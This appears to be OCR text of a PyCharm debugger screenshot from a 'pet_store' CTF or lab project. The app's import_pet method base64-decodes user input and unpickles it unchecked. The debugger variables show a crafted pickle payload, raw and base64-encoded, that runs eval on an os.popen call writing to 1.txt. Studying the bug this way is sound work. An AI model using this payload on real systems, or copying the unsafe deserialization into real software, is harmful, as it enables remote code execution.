 PC
PS pet_store 版本控制 当前文件
app.py os.py subprocess.py _distutils_hack\__init__.py _virtualenv.py extern\__init__.py exp.py <> index.html
pet_store E:\桌面
.venv
templates
1.txt
app.py
Dockerfile
exp.py
requirements.
外部库
临时文件和控制台
18 class PetStore: 1 个用法
38 return None
39
40 def import_pet(self, serialized_pet) -> bool: 2 用法 self: <__main__.PetStore object at 0x00
41 try:
42 pet_data = base64.b64decode(serialized_pet) pet_data: b"\x80\x04\x95F\x00\x00\x00\x00\x00\x00
pet = pickle.loads(pet_data) pet: <os._wrap_close object at 0x0000020C5FFABFA0>
44
45 if isinstance(pet, Pet):
46 for i in self.pets:
47 if i.uuid == pet.uuid:
48 return False
49 self.pets.append(pet)
50 return True
51 return False
52 except Exception as e:
调试 app
线程和变量 控制台
MainThread
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
import_pet, app.py:45
<module>, app.py:99
pet = {_wrap_close} <os._wrap_close object at 0x0000020C5FFABFA0>
pet_data = {bytes: 81} b"\x80\x04\x95F\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c*__import__('os').popen('echo 111 > 1.txt')\x94\x85\x94R\x94."
self = {PetStore} <__main__.PetStore object at 0x0000020C5FFAA620>
serialized_pet = {str} 'gASVRgAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwqX19pbXBvcnRfXygnb3MnKS5wb3BlbignZWNobyAxMTEgPiAxLnR4dCcplIWUUpQu'